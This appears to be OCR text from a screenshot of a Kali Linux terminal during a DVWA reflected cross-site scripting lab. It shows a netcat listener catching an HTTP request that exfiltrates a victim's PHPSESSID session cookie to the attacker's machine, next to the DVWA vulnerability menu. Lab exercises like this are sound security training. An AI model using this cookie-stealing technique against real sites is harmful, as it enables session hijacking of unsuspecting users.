 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 444
[sudo] password for kali:
listening on [any] 444 ...
connect to [192.168.0.17] from (UNKNOWN) [192.168.0.17] 44266
GET /cookie.php?c=PHPSESSID=3dpedm8fm8is1e87uo1h2mo0b4;%20security=low HTTP/1.1
Host: 192.168.0.17:444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.0.12/
Priority: u=5, i
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
kali0:zsh- 1:sudo* 2025-09-02 05:24
Waiting for 192.168.0.17...